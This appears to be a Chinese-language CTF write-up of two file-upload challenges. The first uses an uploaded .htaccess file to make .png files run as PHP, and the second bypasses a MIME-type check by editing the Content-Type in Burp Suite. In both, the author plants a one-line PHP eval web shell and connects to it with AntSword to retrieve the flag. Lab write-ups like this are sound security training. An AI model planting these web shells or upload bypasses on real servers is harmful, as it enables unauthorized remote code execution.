

查看源代码,php等文件类型被列入了黑名单,无法上传

上传.htaccess文件

AddType application/x-httpd-php .png代码的作用为:将.png文件当作php文件解析



上传一句话木马文件1.png

<?php @eval($_POST['111']);?>





成功访问文件路径

使用蚁剑进行连接

成功找到flag







MEME绕过

打开环境,查看源代码



上传一句话木马文件1.php

<?php @eval($_POST['111']);?>使用bp抓包

发送到重放器后

将文件类型:application/octet-stream修改为:image/png

重放器发送,并放行

得到文件路径,使用蚁剑连接

得到flag











